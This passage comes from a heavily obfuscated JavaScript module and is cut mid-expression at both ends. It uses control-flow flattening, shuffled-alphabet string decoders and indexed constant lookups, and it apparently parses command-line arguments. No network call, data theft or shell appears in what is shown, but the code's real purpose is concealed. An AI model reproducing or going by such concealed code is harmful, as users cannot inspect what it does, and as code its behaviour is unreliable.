ZhSR+-0xd1],ZtXqCFN[lzhAgZ[vdZhSR+-0xaa]]|=ZtXqCFN[-lzhAgZ[vdZhSR+0x144]]<<ZtXqCFN[lzhAgZ[vdZhSR+0x143]],ZtXqCFN[lzhAgZ[0x233]]+=(ZtXqCFN[-lzhAgZ[vdZhSR+0x144]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[vdZhSR+-0x1e]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[xAnAZs+0x26]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+0x213]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x233]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[CXJBWqj+0x2b3]]=-lzhAgZ[vdZhSR+-0xec]}}if(ZtXqCFN[-lzhAgZ[0x234]]>-lzhAgZ[0x4]){ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,CXJBWqj+=0x89,vdZhSR+=-0x9);break}else{ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,CXJBWqj+=0x89,vdZhSR+=-0x9,Zj5PvX+=-0x15e);break}case-0xa5:ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x260,CXJBWqj+=0x42,vdZhSR+=-0x4,Zj5PvX+=-0x26a);break;default:ImsIQyM(ZtXqCFN[-lzhAgZ[0xd2]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[-lzhAgZ[0x234]]<<ZtXqCFN[lzhAgZ[0x233]])&lzhAgZ[vdZhSR+-0xcd]),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,Zj5PvX+=-0x15e);break;case VguQ2P.F0Dvnri.gfMZ7Tl+0x10d:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0x84]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[-lzhAgZ[vdZhSR+-0x2]]=[],VguQ2P.OfHfrP=VguQ2P.F0Dvnri,vdZhSR+=0x1c);break;case 0xa9:case-0x3a:ImsIQyM([VguQ2P.F0Dvnri.JdAML4R,VguQ2P.F0Dvnri.gfMZ7Tl]=[0xc5,-0xbc],ZtXqCFN[lzhAgZ[vdZhSR+-0x158]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+0x1b]]=\"\\x48\\x76\\x6f\\x44\\x56\\x69\\x57\\x6a\\x62\\x66\\x75\\x6b\\x39\\x40\\x35\\x23\\x30\\x54\\x78\\x3a\\x68\\x50\\x4e\\x41\\x64\\x2e\\x38\\x4d\\x5e\\x7d\\x7e\\x3b\\x3f\\x2a\\x34\\x70\\x7b\\x4a\\x28\\x43\\x3c\\x37\\x65\\x46\\x5d\\x59\\x4c\\x58\\x74\\x6d\\x60\\x4b\\x47\\x2b\\x71\\x7c\\x5a\\x6e\\x2f\\x79\\x32\\x42\\x77\\x61\\x29\\x55\\x73\\x53\\x25\\x72\\x7a\\x51\\x49\\x33\\x63\\x3e\\x21\\x4f\\x5b\\x24\\x22\\x3d\\x2c\\x26\\x31\\x52\\x67\\x36\\x45\\x6c\\x5f\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0xe]]||\"\"),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x2c,CXJBWqj+=0x57,vdZhSR+=-0x84,Zj5PvX+=0x8c);break;case Zj5PvX-0x6:ImsIQyM([VguQ2P.F0Dvnri.JdAML4R,VguQ2P.F0Dvnri.gfMZ7Tl]=[-0x86,-0xed],ZtXqCFN[lzhAgZ[xAnAZs+0x32]]=lzhAgZ[vdZhSR+-0xe6],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0048\\u0076\\u006f\\u0044\\u0056\\u0069\\u0057\\u006a\\u0062\\u0066\\u0075\\u006b\\u0039\\u0040\\u0035\\u0023\\u0030\\u0054\\u0078\\u003a\\u0068\\u0050\\u004e\\u0041\\u0064\\u002e\\u0038\\u004d\\u005e\\u007d\\u007e\\u003b\\u003f\\u002a\\u0034\\u0070\\u007b\\u004a\\u0028\\u0043\\u003c\\u0037\\u0065\\u0046\\u005d\\u0059\\u004c\\u0058\\u0074\\u006d\\u0060\\u004b\\u0047\\u002b\\u0071\\u007c\\u005a\\u006e\\u002f\\u0079\\u0032\\u0042\\u0077\\u0061\\u0029\\u0055\\u0073\\u0053\\u0025\\u0072\\u007a\\u0051\\u0049\\u0033\\u0063\\u003e\\u0021\\u004f\\u005b\\u0024\\u0022\\u003d\\u002c\\u0026\\u0031\\u0052\\u0067\\u0036\\u0045\\u006c\\u005f\",ZtXqCFN[lzhAgZ[vdZhSR+-0xe9]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x34]]||\"\"),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x52,CXJBWqj+=0x3f,vdZhSR+=-0x16,Zj5PvX+=-0x116);break;case VguQ2P.F0Dvnri.gfMZ7Tl+0x87:ImsIQyM([VguQ2P.F0Dvnri.JdAML4R,VguQ2P.F0Dvnri.gfMZ7Tl]=[0xa3,-0xa8],VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=-0x209,CXJBWqj+=-0x71,vdZhSR+=0x156,Zj5PvX+=0xb3);break;case 0x8b:case-0x45:case vdZhSR- -0x8d:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0xd2]]);case vdZhSR!=0xeb&&vdZhSR-0x190:ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0x260,CXJBWqj+=0x42,vdZhSR+=-0x3,Zj5PvX+=-0x10c);break;case VguQ2P.F0Dvnri.gfMZ7Tl+0x59:ImsIQyM(VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=-0x59,CXJBWqj+=-0x136,vdZhSR+=0x3b0,Zj5PvX+=-0x22f);break;case 0x28:case 0xcf:case 0x8c:ImsIQyM(ZtXqCFN[-lzhAgZ[0xd2]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[-lzhAgZ[0x234]]<<ZtXqCFN[lzhAgZ[0x233]])&lzhAgZ[0x1a]),VguQ2P.OfHfrP=VguQ2P.F0Dvnri,xAnAZs+=0xd1,CXJBWqj+=-0x2f,vdZhSR+=0x18,Zj5PvX+=-0x1b7);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xc,-0xd6,0x158,-0xb0).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}if(uYNhlN8(lzhAgZ[0x235])+lzhAgZ[0x18]in Kv4vJuY){xAnAZs()}function xAnAZs(){YDkxzVw[\"Ioi8gA\"].exports=async(ZtXqCFN=()=>{throw new(Lk27ql(uYNhlN8(lzhAgZ[0x236])))(uYNhlN8(lzhAgZ[0x237]))})=>{ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,uYNhlN8={Law6udl:{}}){while(CXJBWqj+q8QbKy!==0x64)with(uYNhlN8.jK_EJQ||uYNhlN8)switch(CXJBWqj+q8QbKy){case 0x48:ImsIQyM(uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0xb9,q8QbKy+=0xb6);break;case CXJBWqj- -0x48:return xAnAZs=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[CXJBWqj+0x3c]]);case uYNhlN8.Law6udl.dHW7xYn+0x120:ZtXqCFN[-lzhAgZ[0x4]]=-lzhAgZ[CXJBWqj+-0x145];for(ZtXqCFN[-lzhAgZ[0xa0]]=lzhAgZ[CXJBWqj+-0x147];ZtXqCFN[-lzhAgZ[0xa0]]<ZtXqCFN[-lzhAgZ[0x60]];ZtXqCFN[-lzhAgZ[0xa0]]++){ZtXqCFN[lzhAgZ[CXJBWqj+-0x8c]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[-lzhAgZ[0x24]][ZtXqCFN[-lzhAgZ[CXJBWqj+-0xa9]]]);if(ZtXqCFN[lzhAgZ[CXJBWqj+-0x8c]]===-lzhAgZ[CXJBWqj+-0x145])continue;if(ZtXqCFN[-lzhAgZ[0x4]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[CXJBWqj+-0x145]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x4]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0xd2]]|=ZtXqCFN[-lzhAgZ[0x4]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[CXJBWqj+-0x131]]+=(ZtXqCFN[-lzhAgZ[CXJBWqj+-0x145]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+-0x12d]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0xd2]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0xd2]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[CXJBWqj+-0x13f])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[CXJBWqj+-0x145]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x4]]>-lzhAgZ[0x4]){ImsIQyM(uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0x15b,q8QbKy+=0x167);break}else{ImsIQyM(uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0x15b,q8QbKy+=0x116);break}default:case 0x34:ImsIQyM(uYNhlN8.Law6udl.dHW7xYn=0xf5,uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0x5d,q8QbKy+=0x4e);break;case-0xbb:case q8QbKy-0x5b:ImsIQyM(ZtXqCFN[-lzhAgZ[CXJBWqj+0xbb]]=ZtXqCFN[-lzhAgZ[CXJBWqj+0x7f]].length,ZtXqCFN[lzhAgZ[CXJBWqj+0x85]]=[],uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=0x1a4);break;case-0x2c:case 0x5a:case 0x79:ImsIQyM(uYNhlN8.Law6udl.dHW7xYn=-0xa5,ZtXqCFN[lzhAgZ[CXJBWqj+-0x88]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[CXJBWqj+-0x84]]=\"\\u0072\\u0055\\u007a\\u0042\\u0031\\u0029\\u0073\\u0038\\u0079\\u0058\\u0032\\u005e\\u0022\\u0067\\u006a\\u002b\\u0043\\u0064\\u006c\\u007e\\u0069\\u0057\\u003c\\u007c\\u0063\\u007b\\u004e\\u007d\\u004d\\u0078\\u0033\\u0021\\u0059\\u002e\\u003e\\u0028\\u0026\\u002c\\u0066\\u002a\\u0056\\u0025\\u005f\\u0039\\u0045\\u005b\\u006d\\u0044\\u004f\\u0037\\u006f\\u0074\\u005d\\u004b\\u003f\\u0023\\u0046\\u0076\\u0047\\u0030\\u004a\\u0048\\u0077\\u0075\\u002f\\u003a\\u0035\\u0041\\u0060\\u0036\\u0040\\u0062\\u005a\\u0049\\u0070\\u0054\\u0053\\u004c\\u006e\\u0024\\u0071\\u003b\\u0065\\u0034\\u0068\\u003d\\u0061\\u006b\\u0051\\u0050\\u0052\",ZtXqCFN[-lzhAgZ[CXJBWqj+-0x64]]=\"\"+(ZtXqCFN[lzhAgZ[CXJBWqj+-0x86]]||\"\"),uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,CXJBWqj+=-0xe3,q8QbKy+=-0x66);break;case CXJBWqj!=0x104&&CXJBWqj-0xbc:case q8QbKy!=0x48&&q8QbKy-0x12:ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0xd2]]|ZtXqCFN[-lzhAgZ[0x4]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,q8QbKy+=-0x51);break;case 0xe2:case q8QbKy!=-0xce&&q8QbKy- -0x149:ImsIQyM(ZtXqCFN[lzhAgZ[0xd2]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[0x2],uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,q8QbKy+=-0x59);break}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x88,-0xf).next().value);if(xAnAZs){return CXJBWqj}}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}const q8QbKy=new(Lk27ql(CXJBWqj(lzhAgZ[0x238])))(Lk27ql(CXJBWqj(lzhAgZ[0x239])).argv.slice(lzhAgZ[0x1]));if(!q8QbKy.has(CXJBWqj(lzhAgZ[0x23a])+CXJBWqj(lzhAgZ[0x23b]))){if(q8QbKy.size!==lzhAgZ[0x4])return lzhAgZ[0x154];if(!q8QbKy.has(lzhAgZ[0x23c]))return lzhAgZ[0x154]}await(async(xAnAZs,CXJBWqj)=>{k6nyg5w(uYNhlN8);function q8QbKy(xAnAZs){var CXJBWqj,q8QbKy;function*uYNhlN8(q8QbKy,uYNhlN8,ZtXqCFN={wFxOeCN:{}}){while(q8QbKy+uYNhlN8!==-0xe2)with(ZtXqCFN.N3IX0mg||ZtXqCFN)switch(q8QbKy+uYNhlN8){default:case 0x1e:ImsIQyM(ZtXqCFN.wFxOeCN.vVYRKq=-0x3,ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0x15d,uYNhlN8+=-0x131);break;case ZtXqCFN.wFxOeCN.vVYRKq+-0x18c:return CXJBWqj=!0x0,rSwRVn7(PFCbSO);case 0xbd:case-0xad:ImsIQyM(ZtXqCFN.wFxOeCN.vVYRKq=0xbf,wFxOeCN.fX50W9v=\"\\x7e\\x47\\x64\\x46\\x68\\x52\\x4d\\x43\\x63\\x38\\x3d\\x6e\\x31\\x5d\\x33\\x56\\x75\\x65\\x72\\x49\\x76\\x4a\\x28\\x2f\\x58\\x5a\\x62\\x77\\x22\\x7b\\x66\\x78\\x40\\x6d\\x50\\x60\\x42\\x2c\\x5e\\x53\\x21\\x73\\x5b\\x32\\x61\\x4f\\x7c\\x4b\\x71\\x57\\x6c\\x45\\x23\\x44\\x37\\x74\\x2e\\x24\\x25\\x2a\\x7d\\x4e\\x6b\\x6f\\x2b\\x79\\x59\\x34\\x51\\x69\\x4c\\x3a\\x3c\\x39\\x29\\x67\\x48\\x54\\x36\\x35\\x7a\\x55\\x41\\x6a\\x70\\x26\\x5f\\x3f\\x30\\x3e\\x3b\",wFxOeCN.cbo6NZ=\"\"+(xAnAZs||\"\"),wFxOeCN.DPkBKz=wFxOeCN.cbo6NZ.length,wFxOeCN.PFCbSO=[],wFxOeCN._lGj1b=lzhAgZ[0x2],wFxOeCN.ce7bYc=lzhAgZ[q8QbKy+0xcf],ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0xa0,uYNhlN8+=-0x56);break;case q8QbKy!=-0x2d&&q8QbKy-0x36:ImsIQyM(PFCbSO.push((_lGj1b|QU86TD7<<ce7bYc)&lzhAgZ[0x1a]),ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=-0x71,uYNhlN8+=-0xb4);break;case ZtXqCFN.wFxOeCN.vVYRKq+-0x122:case-0x16:case-0x96:ZtXqCFN.wFxOeCN.QU86TD7=-lzhAgZ[0x4];for(ZtXqCFN.wFxOeCN.YKsKmPc=lzhAgZ[0x2];YKsKmPc<DPkBKz;YKsKmPc++){ZtXqCFN.wFxOeCN.x5I1YEI=fX50W9v.indexOf(cbo6NZ[YKsKmPc]);if(x5I1YEI===-lzhAgZ[q8QbKy+0x31])continue;if(QU86TD7<lzhAgZ[0x2]){QU86TD7=x5I1YEI}else{ImsIQyM(QU86TD7+=x5I1YEI*lzhAgZ[q8QbKy+0x4c],_lGj1b|=QU86TD7<<ce7bYc,ce7bYc+=(QU86TD7&lzhAgZ[0x37])>lzhAgZ[q8QbKy+0x4b]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(PFCbSO.push(_lGj1b&lzhAgZ[0x1a]),_lGj1b>>=lzhAgZ[q8QbKy+0x37],ce7bYc-=lzhAgZ[0xa])}while(ce7bYc>lzhAgZ[q8QbKy+0x43]);QU86TD7=-lzhAgZ[0x4]}}if(QU86TD7>-lzhAgZ[q8QbKy+0x31]){ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0xbb);break}else{ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0x4a,uYNhlN8+=-0xb4);break}case-0x8e:ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=-0x35,uYNhlN8+=0x60);break;case ZtXqCFN.wFxOeCN.vVYRKq+-0x77:case 0xcb:ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=-0x2e,uYNhlN8+=-0x7d);break}}ImsIQyM(CXJBWqj=void 0x0,q8QbKy=uYNhlN8(-0xcd,0x20).next().value);if(CXJBWqj){return q8QbKy}}function uYNhlN8(...xAnAZs){var CXJBWqj,uYNhlN8;function*ZtXqCFN(uYNhlN8,ZtXqCFN,ehvWnli,PPM1es,spcqpQJ={JFkJuo:{}}){while(uYNhlN8+ZtXqCFN+ehvWnli+PPM1es!==-0x9c)with(spcqpQJ.t0NTES0||spcqpQJ)switch(uYNhlN8+ZtXqCFN+ehvWnli+PPM1es){case-0xc6:case 0x64:case 0x2e:ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.i6LS0z,uYNhlN8+=0xa8,ZtXqCFN+=-0x69,ehvWnli+=0x124,PPM1es+=-0x139);break;case PPM1es-0x13d:default:case spcqpQJ.JFkJuo.VNcz6O+-0x15d:case-0x49:return CXJBWqj=!0x0,Zj5PvX[xAnAZs[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[xAnAZs[lzhAgZ[0x2]]]);case spcqpQJ.JFkJuo.VNcz6O+-0xae:case-0xda:ImsIQyM(spcqpQJ.JFkJuo.VNcz6O=-0xbe,spcqpQJ.t0NTES0=spcqpQJ.NnNxLKj,uYNhlN8+=0x49,ZtXqCFN+=0x7,ehvWnli+=0x33,PPM1es+=-0x12d);break;case-0x9:case PPM1es-0xd3:ImsIQyM(spcqpQJ.JFkJuo.VNcz6O=0xbc,xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[xAnAZs[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.JFkJuo,uYNhlN8+=0x2d5,ZtXqCFN+=0x1b,ehvWnli+=-0xae,PPM1es+=-0x210);break}else{ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.JFkJuo,uYNhlN8+=0x1e2,ZtXqCFN+=-0x127,ehvWnli+=0x31,PPM1es+=-0xcf);break}case PPM1es- -0x19:case 0x91:return CXJBWqj=!0x0,Zj5PvX[xAnAZs[lzhAgZ[0x2]]];case-0x6b:case ZtXqCFN- -0x1f0:ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.S0jeaq,uYNhlN8+=-0x13b,ZtXqCFN+=0xd0,PPM1es+=-0x108);break;case ehvWnli- -0x4c:ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.fdVJ4uA,uYNhlN8+=-0x13b,ZtXqCFN+=0x6e,ehvWnli+=0x124,PPM1es+=-0x139);break}}ImsIQyM(CXJBWqj=void 0x0,uYNhlN8=ZtXqCFN(-0x29e,0xde,0xed,0x0).next().value);if(CXJBWqj){return uYNhlN8}}if(xAnAZs)return uYNhlN8(lzhAgZ[0x23d])+uYNhlN8(lzhAgZ[0x23e])+lzhAgZ[0x23f];if(CXJBWqj===(await ZtXqCFN()))return uYNhlN8(lzhAgZ[0x240])+lzhAgZ[0x241];return \"\"})();return lzhAgZ[0x160]}}return bCa02qE},get[CXJBWqj(lzhAgZ[0x242])](){return Z28nrl9},get[CXJBWqj(lzhAgZ[0x243])](){return To7WSq},get[CXJBWqj(lzhAgZ[0x244])+lzhAgZ[0xee]](){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,q8QbKy,ehvWnli,PPM1es={EsYtqX:{}},spcqpQJ){while(uYNhlN8+q8QbKy+ehvWnli!==-0x3b)with(PPM1es.fLRUja||PPM1es)switch(uYNhlN8+q8QbKy+ehvWnli){case-0x35:ImsIQyM(PPM1es.P_CkI_.ImB9to8[-lzhAgZ[0x55]]=Lk27ql((0x1,yrqwzh)(lzhAgZ[0x249])+lzhAgZ[0x88]).style(PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x2]],PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x4]]),PPM1es.fLRUja=PPM1es.P_CkI_,q8QbKy+=-0x1);break;case PPM1es.EsYtqX.SKwD0jM+0x85:ImsIQyM(PPM1es.hwXVL3={},PPM1es.hwXVL3.yrqwzh=function(...uYNhlN8){return xAnAZs(-0x36,0xc8,-0x52,{hwXVL3:PPM1es.hwXVL3,P_CkI_:PPM1es.P_CkI_,k1fGLrW:PPM1es.k1fGLrW,EsYtqX:PPM1es.EsYtqX,J2BbT5M:{}},uYNhlN8).next().value},PPM1es.hwXVL3.UMNKtDD=function(...uYNhlN8){return xAnAZs(0x96,-0x82,-0x10,{hwXVL3:PPM1es.hwXVL3,P_CkI_:PPM1es.P_CkI_,k1fGLrW:PPM1es.k1fGLrW,EsYtqX:PPM1es.EsYtqX,GFR0g8:{}},uYNhlN8).next().value},k6nyg5w(PPM1es.hwXVL3.yrqwzh),k6nyg5w(PPM1es.hwXVL3.UMNKtDD),PPM1es.fLRUja=PPM1es.hwXVL3,uYNhlN8+=-0xcc,q8QbKy+=0x7c,ehvWnli+=0xd);break;case q8QbKy-0xb1:ImsIQyM(PPM1es.fLRUja=PPM1es.J2BbT5M,uYNhlN8+=0xaf,q8QbKy+=-0x89,ehvWnli+=-0x1e);break;case-0xd:default:return ZtXqCFN=!0x0,hn6_Ej;case uYNhlN8-0x92:ImsIQyM([...GFR0g8.CwrdwZP]=spcqpQJ,GFR0g8.gNB9OFi=function*uYNhlN8(q8QbKy,ehvWnli,PPM1es={lKYdh6:{}}){while(q8QbKy+ehvWnli!==-0x50)with(PPM1es.hpolQCg||PPM1es)switch(q8QbKy+ehvWnli){case PPM1es.lKYdh6.J6gx8oZ+0x7b:case 0xa7:case 0x8f:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[0x2a]].push((GFR0g8.CwrdwZP[-lzhAgZ[0x247]]|GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]<<GFR0g8.CwrdwZP[lzhAgZ[0x18]])&lzhAgZ[0x1a]),PPM1es.hpolQCg=PPM1es.lKYdh6,ehvWnli+=-0x13);break;case ehvWnli- -0xab:ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=-0x1,ehvWnli+=0x144);break;default:case 0x17:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[0x18]]=lzhAgZ[q8QbKy+-0x92],GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]=-lzhAgZ[q8QbKy+-0x90],PPM1es.hpolQCg=PPM1es.lKYdh6,ehvWnli+=-0xfe);break;case PPM1es.lKYdh6.SYguUe+-0x183:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x44]].push((GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x1d9]]|GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]<<GFR0g8.CwrdwZP[lzhAgZ[0x18]])&lzhAgZ[0x1a]),PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x93,ehvWnli+=-0x80);break;case-0x75:case 0x43:case-0x8d:return GFR0g8.OAFicIv=!0x0,rSwRVn7(GFR0g8.CwrdwZP[lzhAgZ[0x2a]]);case 0x58:case-0xb1:case 0xb5:ImsIQyM([PPM1es.lKYdh6.SYguUe,PPM1es.lKYdh6.J6gx8oZ]=[-0x1c,0xe9],PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0xb0,ehvWnli+=-0x8c);break;case 0xc0:case ehvWnli!=0x15&&ehvWnli- -0xaa:case 0x93:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x80]]=[],GFR0g8.CwrdwZP[-lzhAgZ[0x247]]=lzhAgZ[q8QbKy+-0xa8],PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=-0x16,ehvWnli+=-0xa9);break;case 0x87:case-0xc8:case 0x6c:ImsIQyM([PPM1es.lKYdh6.SYguUe,PPM1es.lKYdh6.J6gx8oZ]=[0xe3,-0xf5],GFR0g8.CwrdwZP[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+0xe3],GFR0g8.CwrdwZP[lzhAgZ[0xf]]=\"\\x75\\x4c\\x6d\\x72\\x2a\\x50\\x6c\\x3d\\x53\\x58\\x4f\\x28\\x7b\\x43\\x76\\x5a\\x3e\\x46\\x4b\\x79\\x47\\x31\\x2c\\x64\\x42\\x33\\x24\\x7e\\x26\\x39\\x3c\\x68\\x6f\\x60\\x38\\x52\\x5d\\x69\\x4e\\x63\\x4a\\x66\\x56\\x22\\x34\\x71\\x57\\x62\\x54\\x6b\\x3f\\x6e\\x2e\\x21\\x36\\x4d\\x3b\\x5e\\x5f\\x44\\x48\\x74\\x70\\x51\\x73\\x40\\x41\\x37\\x7a\\x23\\x61\\x67\\x3a\\x65\\x7c\\x2b\\x59\\x2f\\x5b\\x45\\x29\\x6a\\x30\\x32\\x35\\x55\\x77\\x25\\x7d\\x49\\x78\",PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x189,ehvWnli+=-0x151);break;case PPM1es.lKYdh6.J6gx8oZ+0x7f:ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x8,ehvWnli+=0x85);break;case q8QbKy- -0x15:case 0x13:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x54]]=\"\"+(GFR0g8.CwrdwZP[lzhAgZ[0x2]]||\"\"),GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x99]]=GFR0g8.CwrdwZP[lzhAgZ[0x56]].length,PPM1es.hpolQCg=PPM1es.lKYdh6,ehvWnli+=0x17);break;case q8QbKy!=0x101&&q8QbKy-0x17b:for(GFR0g8.CwrdwZP[lzhAgZ[0xa]]=lzhAgZ[q8QbKy+-0x92];GFR0g8.CwrdwZP[lzhAgZ[0xa]]<GFR0g8.CwrdwZP[lzhAgZ[0x11]];GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x8a]]++){GFR0g8.CwrdwZP[lzhAgZ[0x66]]=GFR0g8.CwrdwZP[lzhAgZ[0xf]].indexOf(GFR0g8.CwrdwZP[lzhAgZ[0x56]][GFR0g8.CwrdwZP[lzhAgZ[0xa]]]);if(GFR0g8.CwrdwZP[lzhAgZ[0x66]]===-lzhAgZ[0x4])continue;if(GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]<lzhAgZ[0x2]){GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]=GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x2e]]}else{ImsIQyM(GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]+=GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x2e]]*lzhAgZ[0x1f],GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x1b3]]|=GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]<<GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x7c]],GFR0g8.CwrdwZP[lzhAgZ[0x18]]+=(GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]&lzhAgZ[q8QbKy+-0x5d])>lzhAgZ[q8QbKy+-0x76]?lzhAgZ[q8QbKy+-0x79]:lzhAgZ[q8QbKy+-0x78]);do{ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[0x2a]].push(GFR0g8.CwrdwZP[-lzhAgZ[0x247]]&lzhAgZ[0x1a]),GFR0g8.CwrdwZP[-lzhAgZ[0x247]]>>=lzhAgZ[0xa],GFR0g8.CwrdwZP[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(GFR0g8.CwrdwZP[lzhAgZ[0x18]]>lzhAg